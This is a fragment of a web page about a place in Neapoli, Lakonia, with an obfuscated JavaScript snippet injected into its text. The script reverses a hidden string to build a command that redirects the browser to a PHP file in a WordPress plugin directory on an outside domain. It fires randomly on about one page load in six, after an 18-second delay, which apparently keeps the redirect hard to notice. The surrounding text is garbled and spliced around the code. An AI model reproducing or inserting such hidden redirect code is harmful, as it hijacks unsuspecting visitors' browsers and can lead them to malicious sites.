 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Plai in  Neapoli, Lakonia, Peloponesse